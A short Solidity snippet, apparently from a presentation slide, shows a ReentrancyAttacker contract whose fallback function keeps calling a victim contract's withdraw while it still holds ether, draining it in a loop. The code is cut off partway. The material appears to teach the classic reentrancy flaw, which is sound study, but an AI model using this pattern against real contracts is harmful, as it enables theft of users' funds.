 contract ReentrancyAttacker {
    ReentrancyVictim public victim;
    address payable _owner;

    fallback() external payable {
        if(address(victim).balance >= 1 ether) {
            victim.withdraw(1 ether);
        }
    }

    function attack() external payable {
        require(msg.value >= 1 ether, "You need to send one ETH");
        victim.deposit{value: 1 ether}();
        victim.withdraw(1 ether);
    }
    ...
}